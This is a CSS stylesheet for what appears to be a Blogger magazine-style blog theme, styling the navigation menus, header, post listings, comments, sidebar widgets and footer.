a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFicEur9MLG_g8CUfJTfHfnNMuu8oGO0ymZAlxHq7kZtmrTZqYb1QEGzM7v7zLIbHUGmfvSH9vF0Nc1W0Hy8HfWMox9wsTijgehflhbQqiJxCuMOLzQnQLXsKZyXirQZhlNckyGJJJ-Ax7/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
